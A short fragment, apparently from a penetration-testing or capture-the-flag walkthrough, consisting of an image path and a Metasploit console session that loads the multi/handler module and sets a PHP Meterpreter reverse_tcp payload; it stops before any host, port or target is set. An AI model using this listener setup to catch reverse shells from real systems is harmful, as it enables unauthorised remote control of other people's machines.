 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >